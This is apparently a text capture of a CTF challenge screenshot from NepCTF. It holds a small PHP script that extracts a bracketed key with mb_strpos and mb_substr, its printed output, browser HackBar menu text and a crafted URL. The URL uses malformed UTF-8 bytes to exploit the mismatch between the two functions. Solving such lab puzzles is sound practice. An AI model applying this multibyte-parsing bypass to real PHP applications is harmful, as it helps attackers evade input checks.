 <?php
highlight_file(__FILE__);
error_reporting(0);
function substrstr($data)
{
$start = mb_strpos($data, "[");
echo $start.'<br>';
$end = mb_strpos($data, "]");
echo $end.'<br>';
return mb_substr($data, $start, $end + 1 - $start);
}
$key = substrstr($_GET['nep1']."[welcome to". $_GET['nep']."CTF]");
echo $key;
16
33
NepCTF]
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://localhost/1.php?nep1=%f0abc%f0abc%f0abc%f0abc%9f&nep=Nep